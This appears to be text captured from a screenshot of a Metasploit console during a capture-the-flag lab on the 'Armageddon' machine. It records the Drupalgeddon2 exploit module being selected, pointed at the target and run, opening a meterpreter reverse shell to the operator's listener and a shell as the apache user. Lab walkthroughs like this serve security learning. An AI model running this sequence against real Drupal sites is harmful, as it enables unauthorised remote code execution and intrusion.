 1 2 3 5 10 CPU 1.99% RAM 28.7G Disk 43G IN 0K OUT 0K 192.168.153.129 Friday, 23 July 2021 18:20:09
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v6.0.52-dev ]
+ -- --=[ 2148 exploits - 1143 auxiliary - 366 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
[*] Starting persistent handler(s)...
msf6 > search drupalgeddon
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/drupal_drupalgeddon2
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts armageddon.htb
rhosts => armageddon.htb
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost tun0
lhost => tun0
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.10.14.34:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 10.129.187.122
[*] Meterpreter session 1 opened (10.10.14.34:4444 -> 10.129.187.122:60798) at 2021-07-23 18:19:45 +0200
meterpreter > shell
Process 4400 created.
Channel 0 created.
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0